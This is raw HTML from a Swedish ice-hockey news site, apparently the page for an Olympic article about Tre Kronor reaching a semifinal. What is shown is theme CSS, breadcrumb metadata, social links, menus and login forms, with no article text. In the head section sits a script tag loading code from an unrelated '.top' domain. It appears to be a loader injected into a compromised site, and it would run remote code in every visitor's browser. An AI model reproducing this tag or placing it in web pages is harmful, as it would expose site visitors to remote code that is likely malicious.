    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/ishockey-os/",
                    "name": "Ishockey-OS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/os-dramatik-nar-tre-kronor-tog-sig-till-semifinal/",
                    "name": "OS: Dramatik när Tre Kronor tog sig till semifinal"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3292 single-format-standard wp-theme-Newspaper os-dramatik-nar-tre-kronor-tog-sig-till-semifinal global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                fredag, januari 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
